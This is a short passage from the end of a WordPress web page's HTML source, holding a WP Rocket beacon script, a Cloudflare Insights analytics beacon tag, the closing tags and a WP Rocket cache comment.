src='https://www.centropolismedellin.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fafa216a6bf46da87f6b0473db78bfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768616797 -->